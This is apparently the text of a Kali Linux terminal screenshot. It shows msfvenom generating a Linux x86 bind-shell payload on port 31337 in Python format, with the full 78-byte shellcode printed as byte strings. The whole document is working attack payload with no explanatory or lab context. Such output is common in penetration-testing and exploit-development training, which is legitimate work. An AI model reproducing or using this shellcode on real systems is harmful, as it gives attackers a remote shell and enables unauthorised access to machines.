 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of python file: 400 bytes
buf =  b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"
┌──(kali㉿kali)-[~]
└─$